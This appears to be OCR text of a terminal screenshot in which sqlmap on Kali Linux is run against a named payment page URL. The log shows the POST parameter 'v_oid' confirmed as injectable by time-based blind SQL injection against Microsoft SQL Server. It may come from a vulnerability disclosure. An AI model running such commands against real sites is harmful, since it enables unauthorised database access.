 root@kali:/usr/src# sqlmap -u "http://demo.lebi.cn/onlinepay/wangyinzaixian/Receive.aspx" --data "v_oid=1" --dbms "mssql" --technique=T --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
KALI LINUX
[*] starting at 01:13:16
The quieter you become, the more you are able to hear.
[01:13:17] [INFO] testing connection to the target URL
[01:13:17] [WARNING] heuristic (basic) test shows that POST parameter 'v_oid' might not be injectable
[01:13:17] [INFO] testing for SQL injection on POST parameter 'v_oid'
[01:13:17] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[01:13:17] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[01:13:29] [INFO] POST parameter 'v_oid' is 'Microsoft SQL Server/Sybase time-based blind' injectable
[01:13:29] [INFO] checking if the injection point on POST parameter 'v_oid' is a false
POST parameter 'v_oid' is vulnerable. Do you want to keep testing the others (if any)?
root@kali: /usr/src/wydomain/report